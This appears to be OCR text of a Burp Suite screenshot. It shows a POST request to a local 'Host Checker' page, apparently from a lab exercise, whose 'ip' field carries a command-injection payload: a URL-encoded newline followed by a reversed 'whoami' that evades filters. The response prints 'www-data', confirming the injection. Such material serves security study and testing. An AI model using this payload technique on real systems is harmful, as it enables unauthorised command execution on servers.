 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 32
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(rev<<<'imaohw')
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.086 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.086/0.086/0.086/0.000 ms
37 www-data
38 </pre>
39 </p>